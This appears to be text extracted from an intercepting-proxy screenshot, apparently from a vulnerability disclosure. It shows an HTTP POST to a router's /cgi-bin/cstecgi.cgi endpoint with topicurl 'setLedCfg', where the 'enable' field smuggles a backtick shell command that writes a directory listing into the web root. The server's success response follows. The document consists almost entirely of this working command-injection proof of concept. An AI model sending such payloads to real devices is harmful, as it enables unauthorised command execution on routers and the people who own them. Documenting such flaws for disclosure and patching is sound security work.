 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.239.211
3 Content-Length: 54
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.239.211
9 Referer: http://192.168.239.211/wizard.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"enable":"`ls>/web/test.txt`",
"topicurl":"setLedCfg"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 28 Oct 2023 15:43:37 GMT
4 Content-Type: application/json
5 Connection: close
6 X-UA-Compatible: IE=edge
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Expires: -1
10 Content-Length: 80
11
12 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"0",
"reserv":"reserv"
}